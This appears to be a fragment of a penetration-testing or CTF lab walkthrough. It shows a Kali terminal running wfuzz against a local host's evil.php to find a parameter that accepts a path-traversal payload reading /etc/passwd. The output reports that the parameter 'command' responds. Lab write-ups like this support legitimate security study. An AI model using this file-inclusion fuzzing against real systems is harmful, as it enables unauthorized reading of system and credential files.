 root@kali:~# wfuzz -u "http://192.168.1.21/secret/evil.php?FUZZ=../../../../../etc/passwd" -w ~/Desktop/burp-parameter-names.txt --hw 0
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.21/secret/evil.php?FUZZ=../../../../../etc/passwd
Total requests: 6468
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000001218:   200        28 L     40 W     1533 Ch     "command"
Total time: 7.042501
Processed Requests: 6468
Filtered Requests: 6467